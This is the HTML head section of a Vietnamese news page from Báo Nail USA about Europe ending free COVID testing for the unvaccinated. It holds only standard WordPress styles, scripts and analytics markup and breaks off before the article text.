

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baonailusa.com/chau-au-ngung-xet-nghiem-mien-phi-nguoi-chua-tiem-phai-tra-tien/
body_size: 37508
content:
<!doctype html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Châu Âu ngừng xét nghiệm miễn phí, người chưa tiêm phải trả tiền &#8211; BÁO NAIL USA</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin BÁO NAIL USA &raquo;" href="https://baonailusa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BÁO NAIL USA &raquo; Dòng bình luận" href="https://baonailusa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BÁO NAIL USA &raquo; Châu Âu ngừng xét nghiệm miễn phí, người chưa tiêm phải trả tiền Dòng bình luận" href="https://baonailusa.com/chau-au-ngung-xet-nghiem-mien-phi-nguoi-chua-tiem-phai-tra-tien/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/baonailusa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://baonailusa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mag-and-news-heading-css' href='//fonts.googleapis.com/css2?family=Pathway+Gothic+One&#038;display=swa&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mag-and-news-body-css' href='//fonts.googleapis.com/css?family=Muli&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='refined-magazine-style-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='refined-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #blank; }.ct-dark-mode .site-title a:hover,.site-title a:hover, .site-title a:visited:hover, .ct-dark-mode .site-title a:visited:hover { color: #4c4c4c; }.ct-dark-mode .site-branding  .site-description, .site-branding  .site-description { color: #ff2323; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #refined-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #aa2222; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .refined-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background-color : #aa2222; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #aa2222; }.cat-links a:focus{ outline : 1px dashed #aa2222; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }
                    .cat-1 .ct-title-head,
                    .cat-1.widget-title:before,
                     .cat-1 .widget-title:before,
                      .ct-cat-item-1{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-1 {
                    color: #000000!important;
                    }
                    
                    .cat-16 .ct-title-head,
                    .cat-16.widget-title:before,
                     .cat-16 .widget-title:before,
                      .ct-cat-item-16{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-16 {
                    color: #000000!important;
                    }
                    
                    .cat-17 .ct-title-head,
                    .cat-17.widget-title:before,
                     .cat-17 .widget-title:before,
                      .ct-cat-item-17{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-17 {
                    color: #000000!important;
                    }
                    
                    .cat-18 .ct-title-head,
                    .cat-18.widget-title:before,
                     .cat-18 .widget-title:before,
                      .ct-cat-item-18{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-18 {
                    color: #000000!important;
                    }
                    
                    .cat-19 .ct-title-head,
                    .cat-19.widget-title:before,
                     .cat-19 .widget-title:before,
                      .ct-cat-item-19{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-19 {
                    color: #000000!important;
                    }
                    
                    .cat-20 .ct-title-head,
                    .cat-20.widget-title:before,
                     .cat-20 .widget-title:before,
                      .ct-cat-item-20{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-20 {
                    color: #000000!important;
                    }
                    
                    .cat-21 .ct-title-head,
                    .cat-21.widget-title:before,
                     .cat-21 .widget-title:before,
                      .ct-cat-item-21{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-21 {
                    color: #000000!important;
                    }
                    
                    .cat-22 .ct-title-head,
                    .cat-22.widget-title:before,
                     .cat-22 .widget-title:before,
                      .ct-cat-item-22{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-22 {
                    color: #000000!important;
                    }
                    
                    .cat-23 .ct-title-head,
                    .cat-23.widget-title:before,
                     .cat-23 .widget-title:before,
                      .ct-cat-item-23{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-23 {
                    color: #000000!important;
                    }
                    
                    .cat-24 .ct-title-head,
                    .cat-24.widget-title:before,
                     .cat-24 .widget-title:before,
                      .ct-cat-item-24{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-24 {
                    color: #000000!important;
                    }
                    
                    .cat-44 .ct-title-head,
                    .cat-44.widget-title:before,
                     .cat-44 .widget-title:before,
                      .ct-cat-item-44{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-44 {
                    color: #000000!important;
                    }
                    
                    .cat-45 .ct-title-head,
                    .cat-45.widget-title:before,
                     .cat-45 .widget-title:before,
                      .ct-cat-item-45{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-45 {
                    color: #000000!important;
                    }
                    
                    .cat-46 .ct-title-head,
                    .cat-46.widget-title:before,
                     .cat-46 .widget-title:before,
                      .ct-cat-item-46{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-46 {
                    color: #000000!important;
                    }
                    .logo-wrapper-block{background-color : #cc2222; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1272px; }}@media (min-width: 1450px){.ct-boxed #page{max-width : 1272px; }}
</style>
<link rel='stylesheet' id='mag-and-news-style-css' href='https://baonailusa.com/wp-content/themes/mag-and-news/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='mag-and-news-style-inline-css' type='text/css'>
.show-more{ background-color : #aa2222; }
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Slabo+27px%7CMuli&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->
<!-- Đoạn mã Google Analytics được thêm bởi Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GY5N9LZ63B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["baonailusa.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GY5N9LZ63B");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://baonailusa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://baonailusa.com/wp-json/wp/v2/posts/2612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baonailusa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://baonailusa.com/chau-au-ngung-xet-nghiem-mien-phi-nguoi-chua-tiem-phai-tra-tien/" />
<link rel='shortlink' href='https://baonailusa.com/?p=2612' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://baonailusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaonailusa.com%2Fchau-au-ngung-xet-nghiem-mien-phi-nguoi-chua-tiem-phai-tra-tien%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://baonailusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaonailusa.com%2Fchau-au-ngung-xet-nghiem-mien-phi-nguoi-chua-tiem-phai-tra-tien%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Alegreya&family=Thasadith&family=Faustina&family=Markazi+Text&family=Niramit:wght@200&family=Paytone+One' rel='stylesheet'><meta name="generator" content="Site Kit by Google 1.165.0" /><link rel="pingback" href="https://baonailusa.com/xmlrpc.php"><meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
